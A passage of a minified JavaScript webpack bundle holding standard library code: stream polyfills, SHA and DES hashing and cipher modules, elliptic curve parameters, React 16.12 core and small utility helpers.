if("readable"===e){var r=this._readableState;r.endEmitted||r.readableListening||(r.readableListening=r.needReadable=!0,r.emittedReadable=!1,r.reading?r.length&&S(this):i.nextTick(M,this))}return n},g.prototype.addListener=g.prototype.on,g.prototype.resume=function(){var e=this._readableState;return e.flowing||(h("resume"),e.flowing=!0,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,i.nextTick(C,e,t))}(this,e)),this},g.prototype.pause=function(){return h("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(h("pause"),this._readableState.flowing=!1,this.emit("pause")),this},g.prototype.wrap=function(e){var t=this,n=this._readableState,r=!1;for(var i in e.on("end",(function(){if(h("wrapped end"),n.decoder&&!n.ended){var e=n.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(i){(h("wrapped data"),n.decoder&&(i=n.decoder.write(i)),!n.objectMode||null!==i&&void 0!==i)&&((n.objectMode||i&&i.length)&&(t.push(i)||(r=!0,e.pause())))})),e)void 0===this[i]&&"function"===typeof e[i]&&(this[i]=function(t){return function(){return e[t].apply(e,arguments)}}(i));for(var o=0;o<v.length;o++)e.on(v[o],this.emit.bind(this,v[o]));return this._read=function(t){h("wrapped _read",t),r&&(r=!1,e.resume())},this},Object.defineProperty(g.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),g._fromList=T}).call(this,n("698d75b157f24ae829cc"),n("26d59f808dff3e83c741"))},c8d67df9f14582414b8a:function(e,t,n){"use strict";t.sha1=n("5255585a645e5d2aa10a"),t.sha224=n("d8db4fa82f795cebb07e"),t.sha256=n("e335477e05d6380e6f45"),t.sha384=n("fdca7b5a46abfa6c3183"),t.sha512=n("d370a969c4df389ca879")},c9456268aee835d2104f:function(e,t,n){"use strict";t.utils=n("11e13b10760641dccfa4"),t.Cipher=n("0f580c41ac367a80ba16"),t.DES=n("211fd82c6bca0d6b48ef"),t.CBC=n("a707308a3f6697af4f7c"),t.EDE=n("24831e2678d71cb6efa0")},ca698561976074d6cfb4:function(e,t,n){"use strict";t.a={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},cd9ec63fd8cdb8e5b124:function(e,t,n){"use strict";var r=t,i=n("a07bfecaef33297c14e6"),o=n("4960a7fd8d0b5271852b"),a=n("f32efd8e8a3ffb77f467");r.assert=o,r.toArray=a.toArray,r.zero2=a.zero2,r.toHex=a.toHex,r.encode=a.encode,r.getNAF=function(e,t,n){var r=new Array(Math.max(e.bitLength(),n)+1);r.fill(0);for(var i=1<<t+1,o=e.clone(),a=0;a<r.length;a++){var c,u=o.andln(i-1);o.isOdd()?(c=u>(i>>1)-1?(i>>1)-u:u,o.isubn(c)):c=0,r[a]=c,o.iushrn(1)}return r},r.getJSF=function(e,t){var n=[[],[]];e=e.clone(),t=t.clone();for(var r=0,i=0;e.cmpn(-r)>0||t.cmpn(-i)>0;){var o,a,c,u=e.andln(3)+r&3,f=t.andln(3)+i&3;if(3===u&&(u=-1),3===f&&(f=-1),0===(1&u))o=0;else o=3!==(c=e.andln(7)+r&7)&&5!==c||2!==f?u:-u;if(n[0].push(o),0===(1&f))a=0;else a=3!==(c=t.andln(7)+i&7)&&5!==c||2!==u?f:-f;n[1].push(a),2*r===o+1&&(r=1-r),2*i===a+1&&(i=1-i),e.iushrn(1),t.iushrn(1)}return n},r.cachedProperty=function(e,t,n){var r="_"+t;e.prototype[t]=function(){return void 0!==this[r]?this[r]:this[r]=n.call(this)}},r.parseBytes=function(e){return"string"===typeof e?r.toArray(e,"hex"):e},r.intFromLE=function(e){return new i(e,"hex","le")}},cdf90f76b40d1d47bf36:function(e,t,n){var r=n("963ef19800ff2c1c6bbc").Buffer,i=n("82e88871334746c2f656");function o(e,t,n){var o=t.length,a=i(t,e._cache);return e._cache=e._cache.slice(o),e._prev=r.concat([e._prev,n?t:a]),a}t.encrypt=function(e,t,n){for(var i,a=r.allocUnsafe(0);t.length;){if(0===e._cache.length&&(e._cache=e._cipher.encryptBlock(e._prev),e._prev=r.allocUnsafe(0)),!(e._cache.length<=t.length)){a=r.concat([a,o(e,t,n)]);break}i=e._cache.length,a=r.concat([a,o(e,t.slice(0,i),n)]),t=t.slice(i)}return a}},d22a5f59c9a3e122407b:function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("a8ef7384c228922253c7").Reporter,o=n("4de17b50d35d24f9c74a").Buffer;function a(e,t){i.call(this,t),o.isBuffer(e)?(this.base=e,this.offset=0,this.length=e.length):this.error("Input not Buffer")}function c(e,t){if(Array.isArray(e))this.length=0,this.value=e.map((function(e){return e instanceof c||(e=new c(e,t)),this.length+=e.length,e}),this);else if("number"===typeof e){if(!(0<=e&&e<=255))return t.error("non-byte EncoderBuffer value");this.value=e,this.length=1}else if("string"===typeof e)this.value=e,this.length=o.byteLength(e);else{if(!o.isBuffer(e))return t.error("Unsupported type: "+typeof e);this.value=e,this.length=e.length}}r(a,i),t.DecoderBuffer=a,a.prototype.save=function(){return{offset:this.offset,reporter:i.prototype.save.call(this)}},a.prototype.restore=function(e){var t=new a(this.base);return t.offset=e.offset,t.length=this.offset,this.offset=e.offset,i.prototype.restore.call(this,e.reporter),t},a.prototype.isEmpty=function(){return this.offset===this.length},a.prototype.readUInt8=function(e){return this.offset+1<=this.length?this.base.readUInt8(this.offset++,!0):this.error(e||"DecoderBuffer overrun")},a.prototype.skip=function(e,t){if(!(this.offset+e<=this.length))return this.error(t||"DecoderBuffer overrun");var n=new a(this.base);return n._reporterState=this._reporterState,n.offset=this.offset,n.length=this.offset+e,this.offset+=e,n},a.prototype.raw=function(e){return this.base.slice(e?e.offset:this.offset,this.length)},t.EncoderBuffer=c,c.prototype.join=function(e,t){return e||(e=new o(this.length)),t||(t=0),0===this.length?e:(Array.isArray(this.value)?this.value.forEach((function(n){n.join(e,t),t+=n.length})):("number"===typeof this.value?e[t]=this.value:"string"===typeof this.value?e.write(this.value,t):o.isBuffer(this.value)&&this.value.copy(e,t),t+=this.length),e)}},d370a969c4df389ca879:function(e,t,n){"use strict";var r=n("2696e10840d8d66e2be9"),i=n("4f46cc0516882e7b6483"),o=n("4960a7fd8d0b5271852b"),a=r.rotr64_hi,c=r.rotr64_lo,u=r.shr64_hi,f=r.shr64_lo,s=r.sum64,d=r.sum64_hi,l=r.sum64_lo,h=r.sum64_4_hi,p=r.sum64_4_lo,b=r.sum64_5_hi,y=r.sum64_5_lo,v=i.BlockHash,m=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function g(){if(!(this instanceof g))return new g;v.call(this),this.h=[1779033703,4089235720,3144134277,2227873595,1013904242,4271175723,2773480762,1595750129,1359893119,2917565137,2600822924,725511199,528734635,4215389547,1541459225,327033209],this.k=m,this.W=new Array(160)}function w(e,t,n,r,i){var o=e&n^~e&i;return o<0&&(o+=4294967296),o}function _(e,t,n,r,i,o){var a=t&r^~t&o;return a<0&&(a+=4294967296),a}function $(e,t,n,r,i){var o=e&n^e&i^n&i;return o<0&&(o+=4294967296),o}function S(e,t,n,r,i,o){var a=t&r^t&o^r&o;return a<0&&(a+=4294967296),a}function E(e,t){var n=a(e,t,28)^a(t,e,2)^a(t,e,7);return n<0&&(n+=4294967296),n}function k(e,t){var n=c(e,t,28)^c(t,e,2)^c(t,e,7);return n<0&&(n+=4294967296),n}function x(e,t){var n=a(e,t,14)^a(e,t,18)^a(t,e,9);return n<0&&(n+=4294967296),n}function M(e,t){var n=c(e,t,14)^c(e,t,18)^c(t,e,9);return n<0&&(n+=4294967296),n}function C(e,t){var n=a(e,t,1)^a(e,t,8)^u(e,t,7);return n<0&&(n+=4294967296),n}function A(e,t){var n=c(e,t,1)^c(e,t,8)^f(e,t,7);return n<0&&(n+=4294967296),n}function T(e,t){var n=a(e,t,19)^a(t,e,29)^u(e,t,6);return n<0&&(n+=4294967296),n}function O(e,t){var n=c(e,t,19)^c(t,e,29)^f(e,t,6);return n<0&&(n+=4294967296),n}r.inherits(g,v),e.exports=g,g.blockSize=1024,g.outSize=512,g.hmacStrength=192,g.padLength=128,g.prototype._prepareBlock=function(e,t){for(var n=this.W,r=0;r<32;r++)n[r]=e[t+r];for(;r<n.length;r+=2){var i=T(n[r-4],n[r-3]),o=O(n[r-4],n[r-3]),a=n[r-14],c=n[r-13],u=C(n[r-30],n[r-29]),f=A(n[r-30],n[r-29]),s=n[r-32],d=n[r-31];n[r]=h(i,o,a,c,u,f,s,d),n[r+1]=p(i,o,a,c,u,f,s,d)}},g.prototype._update=function(e,t){this._prepareBlock(e,t);var n=this.W,r=this.h[0],i=this.h[1],a=this.h[2],c=this.h[3],u=this.h[4],f=this.h[5],h=this.h[6],p=this.h[7],v=this.h[8],m=this.h[9],g=this.h[10],C=this.h[11],A=this.h[12],T=this.h[13],O=this.h[14],I=this.h[15];o(this.k.length===n.length);for(var P=0;P<n.length;P+=2){var R=O,j=I,N=x(v,m),B=M(v,m),L=w(v,m,g,C,A),D=_(v,m,g,C,A,T),z=this.k[P],U=this.k[P+1],q=n[P],F=n[P+1],K=b(R,j,N,B,L,D,z,U,q,F),W=y(R,j,N,B,L,D,z,U,q,F);R=E(r,i),j=k(r,i),N=$(r,i,a,c,u),B=S(r,i,a,c,u,f);var H=d(R,j,N,B),V=l(R,j,N,B);O=A,I=T,A=g,T=C,g=v,C=m,v=d(h,p,K,W),m=l(p,p,K,W),h=u,p=f,u=a,f=c,a=r,c=i,r=d(K,W,H,V),i=l(K,W,H,V)}s(this.h,0,r,i),s(this.h,2,a,c),s(this.h,4,u,f),s(this.h,6,h,p),s(this.h,8,v,m),s(this.h,10,g,C),s(this.h,12,A,T),s(this.h,14,O,I)},g.prototype._digest=function(e){return"hex"===e?r.toHex32(this.h,"big"):r.split32(this.h,"big")}},d576fdbd1b2940cea26e:function(e,t,n){"use strict";var r=n("83406643bfb209d249f4"),i="function"===typeof Symbol&&Symbol.for,o=i?Symbol.for("react.element"):60103,a=i?Symbol.for("react.portal"):60106,c=i?Symbol.for("react.fragment"):60107,u=i?Symbol.for("react.strict_mode"):60108,f=i?Symbol.for("react.profiler"):60114,s=i?Symbol.for("react.provider"):60109,d=i?Symbol.for("react.context"):60110,l=i?Symbol.for("react.forward_ref"):60112,h=i?Symbol.for("react.suspense"):60113;i&&Symbol.for("react.suspense_list");var p=i?Symbol.for("react.memo"):60115,b=i?Symbol.for("react.lazy"):60116;i&&Symbol.for("react.fundamental"),i&&Symbol.for("react.responder"),i&&Symbol.for("react.scope");var y="function"===typeof Symbol&&Symbol.iterator;function v(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g={};function w(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||m}function _(){}function $(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||m}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){if("object"!==typeof e&&"function"!==typeof e&&null!=e)throw Error(v(85));this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},_.prototype=w.prototype;var S=$.prototype=new _;S.constructor=$,r(S,w.prototype),S.isPureReactComponent=!0;var E={current:null},k={current:null},x=Object.prototype.hasOwnProperty,M={key:!0,ref:!0,__self:!0,__source:!0};function C(e,t,n){var r,i={},a=null,c=null;if(null!=t)for(r in void 0!==t.ref&&(c=t.ref),void 0!==t.key&&(a=""+t.key),t)x.call(t,r)&&!M.hasOwnProperty(r)&&(i[r]=t[r]);var u=arguments.length-2;if(1===u)i.children=n;else if(1<u){for(var f=Array(u),s=0;s<u;s++)f[s]=arguments[s+2];i.children=f}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===i[r]&&(i[r]=u[r]);return{$$typeof:o,type:e,key:a,ref:c,props:i,_owner:k.current}}function A(e){return"object"===typeof e&&null!==e&&e.$$typeof===o}var T=/\/+/g,O=[];function I(e,t,n,r){if(O.length){var i=O.pop();return i.result=e,i.keyPrefix=t,i.func=n,i.context=r,i.count=0,i}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function P(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>O.length&&O.push(e)}function R(e,t,n){return null==e?0:function e(t,n,r,i){var c=typeof t;"undefined"!==c&&"boolean"!==c||(t=null);var u=!1;if(null===t)u=!0;else switch(c){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case o:case a:u=!0}}if(u)return r(i,t,""===n?"."+j(t,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(t))for(var f=0;f<t.length;f++){var s=n+j(c=t[f],f);u+=e(c,s,r,i)}else if(null===t||"object"!==typeof t?s=null:s="function"===typeof(s=y&&t[y]||t["@@iterator"])?s:null,"function"===typeof s)for(t=s.call(t),f=0;!(c=t.next()).done;)u+=e(c=c.value,s=n+j(c,f++),r,i);else if("object"===c)throw r=""+t,Error(v(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return u}(e,"",t,n)}function j(e,t){return"object"===typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function N(e,t){e.func.call(e.context,t,e.count++)}function B(e,t,n){var r=e.result,i=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?L(e,r,n,(function(e){return e})):null!=e&&(A(e)&&(e=function(e,t){return{$$typeof:o,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,i+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(T,"$&/")+"/")+n)),r.push(e))}function L(e,t,n,r,i){var o="";null!=n&&(o=(""+n).replace(T,"$&/")+"/"),R(e,B,t=I(t,o,r,i)),P(t)}function D(){var e=E.current;if(null===e)throw Error(v(321));return e}var z={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return L(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;R(e,N,t=I(null,null,t,n)),P(t)},count:function(e){return R(e,(function(){return null}),null)},toArray:function(e){var t=[];return L(e,t,null,(function(e){return e})),t},only:function(e){if(!A(e))throw Error(v(143));return e}},createRef:function(){return{current:null}},Component:w,PureComponent:$,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:l,render:e}},lazy:function(e){return{$$typeof:b,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return D().useCallback(e,t)},useContext:function(e,t){return D().useContext(e,t)},useEffect:function(e,t){return D().useEffect(e,t)},useImperativeHandle:function(e,t,n){return D().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return D().useLayoutEffect(e,t)},useMemo:function(e,t){return D().useMemo(e,t)},useReducer:function(e,t,n){return D().useReducer(e,t,n)},useRef:function(e){return D().useRef(e)},useState:function(e){return D().useState(e)},Fragment:c,Profiler:f,StrictMode:u,Suspense:h,createElement:C,cloneElement:function(e,t,n){if(null===e||void 0===e)throw Error(v(267,e));var i=r({},e.props),a=e.key,c=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(c=t.ref,u=k.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var f=e.type.defaultProps;for(s in t)x.call(t,s)&&!M.hasOwnProperty(s)&&(i[s]=void 0===t[s]&&void 0!==f?f[s]:t[s])}var s=arguments.length-2;if(1===s)i.children=n;else if(1<s){f=Array(s);for(var d=0;d<s;d++)f[d]=arguments[d+2];i.children=f}return{$$typeof:o,type:e.type,key:a,ref:c,props:i,_owner:u}},createFactory:function(e){var t=C.bind(null,e);return t.type=e,t},isValidElement:A,version:"16.12.0",__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:E,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:k,IsSomeRendererActing:{current:!1},assign:r}},U={default:z},q=U&&z||U;e.exports=q.default||q},d691ab6a01eacf6bd123:function(e,t,n){"use strict";var r=n("443f930b60798cfedf71"),i=n("c0796af954cf2478a450"),o=Object.prototype.toString;function a(e){return"[object Array]"===o.call(e)}function c(e){return null!==e&&"object"===typeof e}function u(e){return"[object Function]"===o.call(e)}function f(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:i,isFormData:function(e){return"undefined"!==typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"===typeof e},isNumber:function(e){return"number"===typeof e},isObject:c,isUndefined:function(e){return"undefined"===typeof e},isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:f,merge:function e(){var t={};function n(n,r){"object"===typeof t[r]&&"object"===typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)f(arguments[r],n);return t},extend:function(e,t,n){return f(t,(function(t,i){e[i]=n&&"function"===typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},d7119e9726a6a26f5d9c:function(e,t,n){"use strict";var r=n("3e48c7021919a83c7f50"),i=Object.keys||function(e){var t=[];for(var n in e)t.push(n);return t};e.exports=d;var o=Object.create(n("9107f429291bddf1ba20"));o.inherits=n("fe04f3dffedf971443f1");var a=n("c66cfc15a3df033f8de7"),c=n("9c77565622d88f212eee");o.inherits(d,a);for(var u=i(c.prototype),f=0;f<u.length;f++){var s=u[f];d.prototype[s]||(d.prototype[s]=c.prototype[s])}function d(e){if(!(this instanceof d))return new d(e);a.call(this,e),c.call(this,e),e&&!1===e.readable&&(this.readable=!1),e&&!1===e.writable&&(this.writable=!1),this.allowHalfOpen=!0,e&&!1===e.allowHalfOpen&&(this.allowHalfOpen=!1),this.once("end",l)}function l(){this.allowHalfOpen||this._writableState.ended||r.nextTick(h,this)}function h(e){e.end()}Object.defineProperty(d.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(d.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}}),d.prototype._destroy=function(e,t){this.push(null),this.end(),r.nextTick(t,e)}},d79aead6bf805cdf5d9c:function(e,t,n){"use strict";var r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}((function(e){return r.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));t.a=i},d8db4fa82f795cebb07e:function(e,t,n){"use strict";var r=n("2696e10840d8d66e2be9"),i=n("e335477e05d6380e6f45");function o(){if(!(this instanceof o))return new o;i.call(this),this.h=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428]}r.inherits(o,i),e.exports=o,o.blockSize=512,o.outSize=224,o.hmacStrength=192,o.padLength=64,o.prototype._digest=function(e){return"hex"===e?r.toHex32(this.h.slice(0,7),"big"):r.split32(this.h.slice(0,7),"big")}},d9d2579da940a6d9dfb8:function(e,t,n){"use strict";var r,i=t,o=n("be2f956f7434adaef173"),a=n("636736b6fabc6240b357"),c=n("cd9ec63fd8cdb8e5b124").assert;function u(e){"short"===e.type?this.curve=new a.short(e):"edwards"===e.type?this.curve=new a.edwards(e):this.curve=new a.mont(e),this.g=this.curve.g,this.n=this.curve.n,this.hash=e.hash,c(this.g.validate(),"Invalid curve"),c(this.g.mul(this.n).isInfinity(),"Invalid curve, G*N != O")}function f(e,t){Object.defineProperty(i,e,{configurable:!0,enumerable:!0,get:function(){var n=new u(t);return Object.defineProperty(i,e,{configurable:!0,enumerable:!0,value:n}),n}})}i.PresetCurve=u,f("p192",{type:"short",prime:"p192",p:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff",a:"ffffffff ffffffff ffffffff fffffffe ffffffff fffffffc",b:"64210519 e59c80e7 0fa7e9ab 72243049 feb8deec c146b9b1",n:"ffffffff ffffffff ffffffff 99def836 146bc9b1 b4d22831",hash:o.sha256,gRed:!1,g:["188da80e b03090f6 7cbf20eb 43a18800 f4ff0afd 82ff1012","07192b95 ffc8da78 631011ed 6b24cdd5 73f977a1 1e794811"]}),f("p224",{type:"short",prime:"p224",p:"ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001",a:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff fffffffe",b:"b4050a85 0c04b3ab f5413256 5044b0b7 d7bfd8ba 270b3943 2355ffb4",n:"ffffffff ffffffff ffffffff ffff16a2 e0b8f03e 13dd2945 5c5c2a3d",hash:o.sha256,gRed:!1,g:["b70e0cbd 6bb4bf7f 321390b9 4a03c1d3 56c21122 343280d6 115c1d21","bd376388 b5f723fb 4c22dfe6 cd4375a0 5a074764 44d58199 85007e34"]}),f("p256",{type:"short",prime:null,p:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff ffffffff",a:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff fffffffc",b:"5ac635d8 aa3a93e7 b3ebbd55 769886bc 651d06b0 cc53b0f6 3bce3c3e 27d2604b",n:"ffffffff 00000000 ffffffff ffffffff bce6faad a7179e84 f3b9cac2 fc632551",hash:o.sha256,gRed:!1,g:["6b17d1f2 e12c4247 f8bce6e5 63a440f2 77037d81 2deb33a0 f4a13945 d898c296","4fe342e2 fe1a7f9b 8ee7eb4a 7c0f9e16 2bce3357 6b315ece cbb64068 37bf51f5"]}),f("p384",{type:"short",prime:null,p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 ffffffff",a:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 fffffffc",b:"b3312fa7 e23ee7e4 988e056b e3f82d19 181d9c6e fe814112 0314088f 5013875a c656398d 8a2ed19d 2a85c8ed d3ec2aef",n:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff c7634d81 f4372ddf 581a0db2 48b0a77a ecec196a ccc52973",hash:o.sha384,gRed:!1,g:["aa87ca22 be8b0537 8eb1c71e f320ad74 6e1d3b62 8ba79b98 59f741e0 82542a38 5502f25d bf55296c 3a545e38 72760ab7","3617de4a 96262c6f 